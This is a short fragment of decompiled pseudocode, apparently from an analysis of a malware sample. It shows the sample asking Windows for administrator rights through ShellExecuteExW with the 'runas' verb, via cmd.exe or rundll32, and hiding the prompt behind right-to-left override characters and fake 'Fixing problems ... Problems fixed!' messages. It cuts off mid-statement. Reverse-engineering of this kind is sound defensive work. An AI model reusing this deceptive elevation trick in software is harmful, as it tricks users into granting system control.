 v12 = (int)L"cmd.exe";
if ( g_osversion_mask & 0x30 )
a6 = 1;
sub_20E3B5((int)&v23, g_Control_derefer + 5702);
if ( a6 )
{
v12 = (int)L"rundll32.exe";
ptr_wsprintfW(v11, L"shell32,ShellExec_RunDLL \"%s\" /%s \"%s\"", &v23, L"uac", &unk_21EC98);
}
else
{
ptr_wsprintfW(
v11,
(const char *)L"/c start \"\" \"%s\" /%s \"%s\" \u202e&CLS \u202e&ECHO Fixing problems ...&ECHO Problems fixed!
&v23,
L"uac",
&unk_21EC98);
}
v24 = 0x3Cu;
v29 = 2;
v25 = 1280;
v27 = v12;
v26 = (int)L"runas";
v28 = v11;
if ( !ptr_IsWindow(a4) )
return 1;
v16 = a4;
if ( !ptr_IsWindowVisible() )
return 1;
if ( ptr_ShellExecuteExW((int)&v24) )